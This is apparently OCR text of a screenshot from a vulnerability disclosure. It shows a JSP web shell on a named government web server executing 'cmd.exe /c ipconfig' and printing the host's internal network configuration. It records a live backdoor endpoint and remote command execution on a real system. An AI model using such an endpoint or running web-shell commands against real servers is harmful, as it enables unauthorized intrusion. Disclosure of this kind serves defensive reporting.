 jshell ver 0.1
www.ahwst.gov.cn:8080/ceshi/index.jsp?action=command
ABP
系统命令
执行命令
cmd.exe /c ipconfig 执行
执行结果
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.200.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 192.168.200.101
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.200.254
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地
址 . . . . . . . . . . . . : 2001:0:3dbf:ce04:1c8d:2218:3f57:379a
本地链接 IPv6 地址. . . . . . . . : fe80::1c8d:2218:3f57:379a%12
默认网关. . . . . . . . . . . . . : ::
隧道适配器 isatap.{AB29E58A-E198-48B8-AB33-F80A7CF07E0E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
0KB/S 0KB/S 7%
www.wooyun.org